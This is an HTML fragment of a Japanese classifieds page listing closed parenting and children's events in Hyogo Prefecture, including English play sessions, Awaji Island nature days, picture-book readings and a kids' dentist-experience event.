<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
＼ 2時間のショートイベント！ ／
野菜の収穫 × 英語体験♪
英語がはじめてでも大丈夫。親子で楽しめる、秋の恵みがおいしい自然体験です。


【こんな体験ができます】
・英語の歌やダンス（English Tim...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月4日
</div>
<div class='u-color-gray'>
作成9月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jnejm"><img alt="【淡路島】秋の自然体験×英語で過ごすハロウィン (2～6歳)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ba382b1f1d8919d3a3250d/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jnejm">【淡路島】秋の自然体験×英語で過ごすハロウィン (2～6歳)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/11-10/13</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%A9%E3%83%B3%E3%82%BF%E3%83%B3">ランタン</a>
</div>
</div>
<div class='p-item-detail'>
&quot;＼秋の野外で、五感がひらく特別なひととき♪／
淡路島の広々としたフィールドで、柿のジャック・オー・ランタンや自然を活かしたHaunted Houseなど、英語にふれながら思いっきり遊べる秋限定イベント！
英語が初めての...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成9月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jn84c"><img alt="【無料】絵本よみきかせ会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b98086252ce6503eabb10a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jn84c">【無料】絵本よみきかせ会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/8-9/29</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-578-amagasaki">尼崎市</a>
<a href="/hyogo/eve-chi/g-all/s-3500109">尼崎駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
毎週月曜日に絵本のよみきかせ会を開催します♡

お菓子＆ドリンク付き✨

【日時】
9/8(月)
9/15(月)
9/22(月)
9/29(月)

【時間】
10:30-11:30

よみきかせは15分〜30分程度
そのあと...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月30日
</div>
<div class='u-color-gray'>
作成9月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jma6e"><img alt="すまっこフェア「発達の気になるお子さんを持つご家族と支援者のため..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b80a495cfbf1097e35b373/thumb_m_________.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jma6e">すまっこフェア「発達の気になるお子さんを持つご家族と支援者のため...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-9964504">名谷駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E7%99%BA%E9%81%94%E9%9A%9C%E5%AE%B3%E5%85%90">発達障害児</a>
</div>
</div>
<div class='p-item-detail'>
「須磨区自立支援協議会・親子部会」の広報担当しております能島一彦と申します。 下記URLのチラシの拡散にご協力頂きたく、連絡いたしました。 須磨区自立支援協議会とは、須磨区内の障害者(障害児)の福祉や教育に携わる関係機関や障...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月27日
</div>
<div class='u-color-gray'>
作成9月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jluhp"><img alt="親子で楽しもう♪　0歳からのはじめての英語あそび（9月）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b6fe27a6c0bb2d74104934/thumb_m_35.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jluhp">親子で楽しもう♪　0歳からのはじめての英語あそび（9月）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
神戸市東灘区の子ども英語教室
Sachiko&#39;s 親子English♪です



0歳から親子で楽しむ英語あそびを
毎月開催しています🌈



小学校の授業で始まっている「英語学習」

学校のお勉強と...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月25日
</div>
<div class='u-color-gray'>
作成9月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jlfd4"><img alt="【初開催】10/3（金）ママハピＥＸＰＯ＠アステ川西" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b6639714d58716e0a15208/thumb_m_kawanishi_ig_01_top.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jlfd4">【初開催】10/3（金）ママハピＥＸＰＯ＠アステ川西</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/3</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-592-kawanishi">川西市</a>
<a href="/hyogo/eve-chi/g-all/s-3400213">川西能勢口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%A2%E3%82%B9%E3%83%86%E5%B7%9D%E8%A5%BF">アステ川西</a>
</div>
</div>
<div class='p-item-detail'>
🎉**兵庫・川西エリア初開催！**🎉
入場無料＆来場者全員プレゼントあり🎁✨
【#子育て応援イベント】予約受付中📢
♡┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈♡
👶ベビーも👨‍👩‍👧パパママも🤰プレママも大歓迎！
🗓10/3...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月4日
</div>
<div class='u-color-gray'>
作成9月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jja06"><img alt="【参加無料】キッズイベント　わくわく！歯医者さんになろう！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b2621b12cfa01457a77617/thumb_m____________2.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jja06">【参加無料】キッズイベント　わくわく！歯医者さんになろう！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3400108">西宮北口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%81%E3%82%A7%E3%82%AD">チェキ</a>
</div>
</div>
<div class='p-item-detail'>
【参加無料】キッズイベント　わくわく！歯医者さんになろう！

【日程】	2025年9月21日（日）10:00〜17:00
【場所】	ヒロデンタルクリニック
【住所】	〒663-8204 兵庫県西宮市高松町1-13 西...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月22日
</div>
<div class='u-color-gray'>
作成8月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1j489o"><img alt="【あとわずか！】自然×英語！淡路島で親子で楽しむ氷&amp;水あそび (..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6895d8ede4c6f14b4052faa4/thumb_m_Cover.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1j489o">【あとわずか！】自然×英語！淡路島で親子で楽しむ氷&amp;水あそび (...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
※この投稿は最新の残席情報をお知らせするために更新しています※

＼ 2時間のショートイベント！ ／
ひんやり氷＆水あそび × 英語体験♪
英語がはじめてでも大丈夫。親子で楽しめる、夏の終わりにぴったりの自然体験です...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月7日
</div>
<div class='u-color-gray'>
作成8月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-vudd4"><img alt="【800円】あまがさきキューズモール☆手形アート " class="p-item-image" src="https://cdn.jmty.jp/articles/images/687eb23b8f711a5e6b28266d/thumb_m_1000034366.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-vudd4">【800円】あまがさきキューズモール☆手形アート </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-578-amagasaki">尼崎市</a>
<a href="/hyogo/eve-chi/g-all/s-1160303">尼崎駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%89%8B%E5%BD%A2%E3%82%A2%E3%83%BC%E3%83%88">手形アート</a>
</div>
</div>
<div class='p-item-detail'>
会場は大阪から2駅☆JR尼崎から直結のあまがさきキューズモール。

→その他の募集中のイベントはこちら
https://ameblo.jp/nikonikomama-babysigns/entry-1281821577...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月22日
</div>
<div class='u-color-gray'>
作成8月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1j133m"><img alt="親子で楽しもう♪　0歳からのはじめての英語あそび（8月）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/688f78d4eed3092e23432546/thumb_m_32.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1j133m">親子で楽しもう♪　0歳からのはじめての英語あそび（8月）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/27</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
神戸市東灘区の子ども英語教室
Sachiko&#39;s 親子English♪です



0歳から親子で楽しむ英語あそびを
毎月開催しています🌈



小学校の授業で始まっている「英語学習」

学校のお勉強と...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月28日
</div>
<div class='u-color-gray'>
作成8月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1iuolk"><img alt="【のこりわずかな日も！】英語×自然！びしょぬれ水遊び＆夏ランチ体..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68833373ccf7161b4794725c/thumb_m_20250815_31-1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1iuolk">【のこりわずかな日も！】英語×自然！びしょぬれ水遊び＆夏ランチ体...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/15-8/31</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%A9%E3%83%B3%E3%83%81">ランチ</a>
</div>
</div>
<div class='p-item-detail'>
※この投稿は最新の残席情報をお知らせするために更新しています※

＼ 夏限定の特別イベント ／
森の中で英語と水遊びを満喫できる『びしょぬれ水遊び＆夏ランチ体験』、日程によっては【残りわずか】となっています！
英語が...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月29日
</div>
<div class='u-color-gray'>
作成7月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1iucvl"><img alt="【淡路島】自然×英語！親子で楽しむ水あそび体験（2～6歳）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6882c1783c6ad1a977f1f134/thumb_m_20250811-1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1iucvl">【淡路島】自然×英語！親子で楽しむ水あそび体験（2～6歳）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/11</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
＼ 夏限定の水あそびイベント！／
淡路島の自然の中、竹あそびでびしょ濡れ！
英語と自然あそびを親子で気軽に楽しめる2時間の体験イベントです。

【こんな内容です】
・外国人スタッフと一緒に英語タイム
・竹で作った...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月10日
</div>
<div class='u-color-gray'>
作成7月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1iu9fx"><img alt="【参加無料】キッズイベント　わくわく！歯医者さんになろう！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68823877a48621233fc041c2/thumb_m_____________________1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1iu9fx">【参加無料】キッズイベント　わくわく！歯医者さんになろう！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3400108">西宮北口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%81%E3%82%A7%E3%82%AD">チェキ</a>
</div>
</div>
<div class='p-item-detail'>
■イベント概要■
2025年8月24日(日)、兵庫県西宮市にあります”ヒロデンタルクリニック”にて、キッズイベント『わくわく！歯医者さんになろう！』を開催いたします！
	
【イベント内容】
・むし歯を削って詰め物で埋...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月25日
</div>
<div class='u-color-gray'>
作成7月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1islsm"><img alt="障害児の【18歳の壁】を共に考える会『しっとこ!ネット』" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687f2e062592f52c55093fa1/thumb_m__________8__9__10_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1islsm">障害児の【18歳の壁】を共に考える会『しっとこ!ネット』</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/29</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-579-akashi">明石市</a>
<a href="/hyogo/eve-chi/g-all/s-1160811">西明石駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E9%9A%9C%E5%AE%B3%E8%80%85%E9%9B%87%E7%94%A8">障害者雇用</a>
</div>
</div>
<div class='p-item-detail'>
　障害のあるお子さまは、18歳という年齢を境に、利用できる福祉サービスや支援のしくみが大きく変わります。自身も障害のある子を育てながら支援員として働く、アイ・ワークス西明石の支援員と一緒に、将来の進路について考えませんか？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月27日
</div>
<div class='u-color-gray'>
作成7月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1islqm"><img alt="障害児の【18歳の壁】を共に考える会『しっとこ!ネット』" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687f2da5a41dca00bc6869e2/thumb_m__________8__9__10_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1islqm">障害児の【18歳の壁】を共に考える会『しっとこ!ネット』</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-579-akashi">明石市</a>
<a href="/hyogo/eve-chi/g-all/s-1160811">西明石駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E9%9A%9C%E5%AE%B3%E8%80%85%E9%9B%87%E7%94%A8">障害者雇用</a>
</div>
</div>
<div class='p-item-detail'>
　障害のあるお子さまは、18歳という年齢を境に、利用できる福祉サービスや支援のしくみが大きく変わります。自身も障害のある子を育てながら支援員として働く、アイ・ワークス西明石の支援員と一緒に、将来の進路について考えませんか？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月25日
</div>
<div class='u-color-gray'>
作成7月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1isln9"><img alt="障害児の【18歳の壁】を共に考える会『しっとこ!ネット』" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687f2ba6c3e52d1a378fde19/thumb_m__________8__9__10_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1isln9">障害児の【18歳の壁】を共に考える会『しっとこ!ネット』</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/20</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-579-akashi">明石市</a>
<a href="/hyogo/eve-chi/g-all/s-1160811">西明石駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E9%9A%9C%E5%AE%B3%E8%80%85%E9%9B%87%E7%94%A8">障害者雇用</a>
</div>
</div>
<div class='p-item-detail'>
　障害のあるお子さまは、18歳という年齢を境に、利用できる福祉サービスや支援のしくみが大きく変わります。自身も障害のある子を育てながら支援員として働く、アイ・ワークス西明石の支援員と一緒に、将来の進路について考えませんか？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月21日
</div>
<div class='u-color-gray'>
作成7月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1ii8lz"><img alt="【参加無料】キッズイベント　わくわく！歯医者さんになろう！（7月..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/686bbc4d8699d33bc1e562d0/thumb_m_________________________7_13_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1ii8lz">【参加無料】キッズイベント　わくわく！歯医者さんになろう！（7月...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:7/13</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3400108">西宮北口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2025年7月13日(日)、兵庫県西宮市にあります”ヒロデンタルクリニック”にて、キッズイベント『わくわく！歯医者さんになろう！』を開催いたします！

■日程■2025年7月13日（日）10:00〜17:00
■場所■...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月14日
</div>
<div class='u-color-gray'>
作成7月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1ieqlt"><img alt="川西市　親子でふれあう夏のリトミックイベント♩" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6865bcdcc682de0eb43768ce/thumb_m_IMG_2484.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1ieqlt">川西市　親子でふれあう夏のリトミックイベント♩</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:7/16</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-592-kawanishi">川西市</a>
<a href="/hyogo/eve-chi/g-all/s-9961505">鼓滝駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
スペシャルリトミックイベント🌻
in 川西市

(写真は別会場のものです)
川西市のボイトレ教室♩
音楽教室わらおっと　
やまもとあゆみです🥰

ボイトレの他に
川西市の小さなお子さんに
たくさん歌に触れ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月14日
</div>
<div class='u-color-gray'>
作成7月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
